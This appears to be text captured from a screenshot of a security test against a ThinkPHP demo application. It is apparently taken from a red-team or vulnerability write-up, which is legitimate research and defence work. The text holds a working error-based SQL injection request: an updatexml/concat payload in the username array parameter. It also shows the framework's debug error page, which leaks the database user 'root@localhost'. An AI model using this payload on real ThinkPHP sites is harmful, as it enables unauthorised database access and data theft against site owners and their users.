 不安全 192.168.199.246:7777/tpdemo/public/index.php/index/index/rndex?username[0]=inc&username[1]=updatexml(1,concat(0x7,user(),0x7e),1)&username[2]=1
应用 安全 红队 vps 开发 战队 团队
[10501] PDOException in Connection.php line 456
SQLSTATE[HY000]: General error: 1105 XPATH syntax error: 'root@localhost~'
447. // 调试结束
448. $this->debug(false);
449.
450. $this->numRows = $this->PDOStatement->rowCount();
451. return $this->numRows;
452. } catch (\PDOException $e) {
453. if ($this->isBreak($e)) {
454. return $this->close()->execute($sql, $bind);
455. }
456. throw new PDOException($e, $this->config, $this->getLastsql());
457. } catch (\Throwable $e) {
458. if ($this->isBreak($e)) {
459. return $this->close()->execute($sql, $bind);
460. }
461. throw $e;
462. } catch (\Exception $e) {
463. if ($this->isBreak($e)) {
464. return $this->close()->execute($sql, $bind);
465. }
Call Stack